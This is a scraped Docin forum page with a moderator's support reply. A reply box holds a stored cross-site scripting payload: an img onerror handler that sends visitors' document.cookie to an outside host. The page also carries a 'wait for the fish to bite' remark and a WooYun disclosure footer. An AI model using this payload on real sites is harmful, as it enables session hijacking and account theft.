 Docin_小锅
发表于:2015-09-06 09:04:43 - IP:1.202.*.*
2#
RE:请解答
您好，豆友。请点击页面下方“联系在线客服”进行反馈。感谢您对豆丁网的支持。
超级版主
高中三年级
注册时间:2013-11-21
最后登录:2015-09-06
加关注 发私信
AD
回复
报告 TOP
回复帖子
RE:RE:请解答
字体 大小 A ab B I U
您好，豆友。请点击页面下方“联系在线客服”进行反馈。感谢您对豆丁网的支持。
<img src="1" onerror="javascript:document.location='http://itfsy.cn/wooyun?site=' + 'docin'
+'&cookies='+document.cookie">
提交完后,等待鱼儿上钩
验证码: 9 六+? = 15 看不清楚? 换个图片
请输入 “ ? ” 代表的数字
回复帖子
回复 发帖
回复
字体 大小
www.wooyun.org